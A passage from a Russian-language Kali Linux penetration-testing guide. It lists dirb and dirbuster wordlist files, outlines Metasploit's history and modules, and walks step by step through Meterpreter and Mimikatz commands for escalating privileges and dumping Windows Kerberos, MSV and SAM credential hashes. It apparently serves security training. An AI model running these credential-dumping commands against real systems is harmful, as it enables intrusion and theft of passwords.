95 alphanum_case.txt /usr/share/wordlists/dirb/stress/alphanum_case.txt

62 char.txt

/usr/share/wordlists/dirb/stress/char.txt

26 doble_uri_hex.txt

/usr/share/wordlists/dirb/stress/doble_uri_hex.txt

256 test_ext.txt

/usr/share/wordlists/dirb/stress/test_ext.txt

17576 unicode.txt

/usr/share/wordlists/dirb/stress/unicode.txt

65536 uri_hex.txt

/usr/share/wordlists/dirb/stress/uri_hex.txt

256 apache.txt

/usr/share/wordlists/dirb/vulns/apache.txt

30

Apache axis.txt

/usr/share/wordlists/dirb/vulns/axis.txt

17 cgis.txt

/usr/share/wordlists/dirb/vulns/cgis.txt

3494 coldfusion.txt

/usr/share/wordlists/dirb/vulns/coldfusion.txt

21 domino.txt

/usr/share/wordlists/dirb/vulns/domino.txt

291 fatwire_pagenames.tx t

/usr/share/wordlists/dirb/vulns/fatwire_pagenames

.txt

2711 fatwire.txt

/usr/share/wordlists/dirb/vulns/fatwire.txt

101

По материалам сайта WebWare.biz

270

Тестирование на проникновение с помощью Kali Linux 2.0

Название файла

Полный путь до файла

Количеств

о записей

в файле

Описание

содержимог

о

frontpage.txt

/usr/share/wordlists/dirb/vulns/frontpage.txt

43 hpsmh.txt

/usr/share/wordlists/dirb/vulns/hpsmh.txt

238 hyperion.txt

/usr/share/wordlists/dirb/vulns/hyperion.txt

579 iis.txt

/usr/share/wordlists/dirb/vulns/iis.txt

59

IIS iplanet.txt

/usr/share/wordlists/dirb/vulns/iplanet.txt

36 jboss.txt

/usr/share/wordlists/dirb/vulns/jboss.txt

19 jersey.txt

/usr/share/wordlists/dirb/vulns/jersey.txt

129 jrun.txt

/usr/share/wordlists/dirb/vulns/jrun.txt

13 netware.txt

/usr/share/wordlists/dirb/vulns/netware.txt

60 oracle.txt

/usr/share/wordlists/dirb/vulns/oracle.txt

1075

Oracle ror.txt

/usr/share/wordlists/dirb/vulns/ror.txt

121 sap.txt

/usr/share/wordlists/dirb/vulns/sap.txt

1111 sharepoint.txt

/usr/share/wordlists/dirb/vulns/sharepoint.txt

1708 sunas.txt

/usr/share/wordlists/dirb/vulns/sunas.txt

52 tests.txt

/usr/share/wordlists/dirb/vulns/tests.txt

34 tomcat.txt

/usr/share/wordlists/dirb/vulns/tomcat.txt

87

Tomcat vignette.txt

/usr/share/wordlists/dirb/vulns/vignette.txt

74 weblogic.txt

/usr/share/wordlists/dirb/vulns/weblogic.txt

361 websphere.txt

/usr/share/wordlists/dirb/vulns/websphere.txt

560 apache-user-enum-

1.0.txt

1.0.txt

8930

Перечислени е пользовател ей

Apache

1.0 apache-user-enum-

2.0.txt

/usr/share/wordlists/dirbuster/apache-user-enum-

2.0.txt

10355

Перечислени е пользовател ей

Apache

2.0 directories.jbrofuzz /usr/share/wordlists/dirbuster/directories.jbrofuzz

58688 directory-list-1.0.txt /usr/share/wordlists/dirbuster/directory-list-1.0.txt 141708

Список директорий directory-list-2.3- medium.txt

/usr/share/wordlists/dirbuster/directory-list-2.3- medium.txt

220560

Список директорий среднего размера

По материалам сайта WebWare.biz

271

Тестирование на проникновение с помощью Kali Linux 2.0

Название файла

Полный путь до файла

Количеств

о записей

в файле

Описание

содержимог

о

directory-list-2.3- small.txt

/usr/share/wordlists/dirbuster/directory-list-2.3- small.txt

87664

Список директорий малого размера directory-list- lowercase-2.3- medium.txt

/usr/share/wordlists/dirbuster/directory-list- lowercase-2.3-medium.txt

207643

Список директорий среднего размера, имена приведены к нижнему регистру directory-list- lowercase-2.3- small.txt

/usr/share/wordlists/dirbuster/directory-list- lowercase-2.3-small.txt

81643

Список директорий малого размера , имена приведены к нижнему регистру

Практического руководства по использованию дистрибутива Kali Linux для аудита ИБ и проведения пен-тестов. Сегодня же мы обратим пристальное внимание на один из инструментов входящих в данный дистрибутив - Metasploit Framework . Рассмотри историю возникновения проекта, а так приведем конкретные руководства и документации способствующие практическому освоению пакета Metasploit

История проекта

В 2003 году, хакеру, известному как «HD Moore» , пришла в голову идея разработать инструмент для быстрого написания и использования эксплоитов . Так на свет появился известный во всех кругах проект Metasploit project .

Первая версия фреймфорка была написана на языке Perl, содержавшая псевдографический интерфейс на базе библиотеки curses. На тот момент это был просто набор разрозненных эксплойтов и скриптов, общие сведения о которых хранились в единой базе данных. Информация о необходимом окружении для запуска скриптов, как правило, отсутствовала. Также они несли в себе кучу устаревшего кода, требовали модификации жестко прописанных путей для каждого конкретного случая, что весьма затрудняло рабочий процесс и усложняло разработку новых инструментов.

При работе над второй (2.x) версией к HD Moore присоединился Мэтт Миллер и еще несколько добровольцев. Третья версия была полностью переписана на Ruby, её разрабатывала компания Metasploit LLC (основанная вспе теми же разработчиками в 2006 году). Через год в 2008 лицензия Metasploit Framework была сменена с проприетарной на BSD. А еще позднее в 2009 году фирма Rapid7 , занимающаяся управлением уязвимостями, объявила о приобретении Metasploit , программного пакета двойного назначения для проведения тестов на проникновение . Так же сообщалось, что некоммерческая версия утилиты по-прежнему будет доступна для всех желающих.

С момента приобретения фреймфорка, многое изменилось.

Появились PRO и Community версии, а в 2010 году, в свет вышла более упрощенная версия для «малоквалифицированных» пользователей - Metasploit Express .

Версии

Сегодня Metasploit распространяется в четырех версиях:

- Framework - базовая версия с консольным интерфейсом;

- Community - бесплатная версия, включающая дополнительно веб-интерфейс и часть функционала из коммерческих версий;

- Express - для коммерческих пользователей, включает функционал, позволяющий упростить проведение базовых аудитов и формирование отчетности по ним;

- Pro - самая продвинутая версия, предоставляет расширенные возможности для проведения атак, позволяет формировать цепочки задач для аудита, составлять подробную отчетность и многое другое.

Armitage графическая оболочка

По сравнению с остальными интерфейсами Armitage позволяет в наглядном виде представить все этапы атаки, включая: сканирование узлов сети, анализ защищенности обнаруженных ресурсов, выполнение эксплоитов и получение полного контроля над уязвимой системой.

Все функции программы структурированы и легкодоступны из меню и вкладок программы, даже для начинающего исследователя компьютерной безопасности. Программа предназначена для использования на платформах Linux и Windows. На веб-сайте разработчиков присутствуют исходные коды, справочные руководства в текстовом и видео формате.

Базовые понятия1. База данных

До начала работы с пакетом нужно учесть возможность использования базы дынных, для хранения информации о хостах, сервисах, уязвимостях и прочем. Подключение к базе весьма не обязательное условие для функционирования фреймворка, но тем не менее повышающее удобство использоавния производительность.

Metasploit использует PostgreSQL, поэтому до начала работы с ним понадобится установить СУБД на свою систему. Затем убедиться, что запущены нужные сервисы БД и фреймворка.

2. Структура фремворка

«Сердце» Metasploit - библиотека Rex. Она требуется для операций общего назначения: работы с сокетами, протоколами, форматирования текста, работы с кодировками и подобных. На ней базируется библиотека MSF Core , которая предоставляет базовый функционал и «низкоуровневый» API. Его использует библиотека MSF Base, которая, в свою очередь, предоставляет API для плагинов, интерфейса пользователя (как консольного, так и графического), а также подключаемых модулей .

Все модули делятся на несколько типов, в зависимости от предоставляемой функциональности:

- Exploit - код, эксплуатирующий определенную уязвимость на целевой системе (например, переполнение стека)

- Payload - код, который запускается на целевой системе после того, как отработал эксплойт (устанавливает соединение, выполняет шелл-скрипт и прочее)

- Post - код, который запускается на системе после успешного проникновения (например, собирает пароли, скачивает файлы)

- Encoder - инструменты для обфускации модулей с целью маскировки от антивирусов

- NOP - генераторы NOP’ов. Это ассемблерная инструкция, которая не производит никаких действий. Используется, чтобы заполнять пустоту в исполняемых файлах, для подгонки под необходимый размер

Auxiliary - модули для сканирования сети, анализа трафика и так далее.

3. Общие команды MSFCONSOLE

Несмотря на наличие графических интерфейсов, самым распространенным способом работы с Metasploit по-прежнему остается консольный интерфейс msfconsole .

Рассмотрим основные команды:

- use - выбрать определенный модуль для работы с ним;

- back - операция, обратная use: перестать работать с выбранным модулем и вернуться назад;

- show - вывести список модулей определенного типа;

- set - установить значение определенному объекту;

- run - запустить вспомогательный модуль после того, как были установлены необходимые опции;

- info - вывести информацию о модуле;

- search - найти определенный модуль;

- check - проверить, подвержена ли целевая система уязвимости;

- sessions - вывести список доступных сессий.

Metasploit - настолько мощный инструмент, что мы в статьях можем только слегка поцарапать поверхность его возможностей. Постоянная его разработка и улучшения ведутся много лет, и сейчас Metasploit можно использовать практически для любых задач, начиная от разведывательных действий, пост-эксплуатации и заканчивая скрытием ваших следов. Учитывая его универсальность, каждый начинающий хакер должен иметь хотя бы поверхностное понимание того, как работать с Metasploit.

Всякий раз, когда выходит какой-нибудь мощный модуль пост-эксплуатации, каждый пользователь Metasploit должен знать об этом, потратить время и научиться его использовать. Mimikatz - один из таких модулей. Он был создан Бенджамином Делпи (Benjamin Delpy) с ником gentilkiwi, который разработал его, чтобы выучить язык C, а заодно исследовать Windows на безопасность. В принципе, этот модуль способен извлекать различные наборы учетных данных Windows прямо из оперативной памяти.

Первоначально Mimikatz разрабатывался как автономный модуль, который мы можем загружать или запускать локально на целевом компьютере. Но недавно Rapid7 портировали его для Metasploit, сделав из него сценарий для Meterpreter. Преимущество этого подхода заключается в том, что он работает полностью в памяти, не оставляя на жестком диске никаких следов своего присутствия, которые могут быть в последствии обнаружены.

В этом уроке мы будем использовать модуль Metasploit, который немного ограничен в своих возможностях, но мы обещаем, что сделаем в ближайшее время подробную статью о более мощном автономном инструменте.

Еще один ключевой момент перед тем, как мы начнем: есть 32- и 64-битные версии Mimikatz. Часто Mimikatz загружает 32-битную версию, если мы использовали 32-битный процесс для компрометации системы. Если вдруг это произойдет, то Mimikatz будет практически полностью нефункциональным. Чтобы избежать этой потенциальной проблемы необходимо использовать команду «migrate» для перевода Meterpeter в 64-битный процесс перед загрузкой Mimkatz. Таким образом, он загрузит 64-битную версию, и вы получите, наконец, доступ ко всем его потрясающим возможностям.

Шаг 1. Эксплуатация целевой машины и использование полезных нагрузок Meterpreter

Mimikatz - это пост-эксплуатационный модуль, а это означает, что его можно использовать только после того, как цель будет эксплуатирована. В результате мы начнем рассмотрение работы этого модуля, исходя из предположения о том, что вы успешно произвели эксплуатацию уязвимости на целевой машине и установили полезную нагрузку (payload) Meterpreter в целевой системе. Кроме того, для работы Mimikatz вам понадобятся полномочия системного администратора. Если вы провели эксплуатацию уязвимостей целевой системы как обычный пользователь, то вы можете использовать команду getsystem для получения расширенных прав.

Meterpreter > getsystem

Теперь, когда у нас есть привилегии администратора, нам нужно загрузить модуль Mimikatz.

Meterpreter> load mimikatz

Теперь посмотрим справку.

Meterpreter> help mimikatz

Как вы можете видеть, у Mimikatz есть несколько собственных команд и специальная команда mimikatz_command, которая позволяет запускать пользовательские команды.

Meterpreter > mimikatz_command -f version

Metasploit портировал только версию 1.0, хотя Mimikatz находится в версии 2.0 (следите за нашими следующими статьями об использовании автономной версии Mimikatz 2.0).

Шаг 2. Собственные команды

Начнем с того, что посмотрим, что можно сделать с системой при помощи собственных команд Mimikatz. Если мы хотим получить учетные данные Kerberos, нужно просто ввести:

Meterpreter> kerberos

Мы можем получить учетные данные Windows MSV, набрав:

Meterpreter> msv

Шаг 3. Mimikatz_Command

Mimikatz также позволяет создавать пользовательские команды. Команды принимают следующий синтаксис. Обратите внимание на двойное двоеточие (: 🙂 между типом команды и действием команды.

Mimikatz_command -f::

Если мы хотим получить хеши паролей из файла SAM, мы можем использовать такую команду:

Meterpreter > mimikatzcommand -f samdump::hashes

Конечно, получив эти хеши, мы можем взломать их любым из нескольких инструментов для взлома паролей, таким как «Cain и Abel», Hashcat, «John the Ripper» и другие.

Если мы хотим получить список сервисов, запущенных на целевой системе, то можем использовать команду service в сочетании командой list.

Meterpreter > mimikatz_command -f service::list

Шаг 4. Crypto

У Mimikatz есть специальный тип команды, которая обрабатывает зашифрованную информацию и, как вы могли догадаться, называется она crypto. Используя эту команду, мы можем получить список поставщиков шифрования на целевой системе.

Meterpreter > mimikatz_command -f crypto::listProviders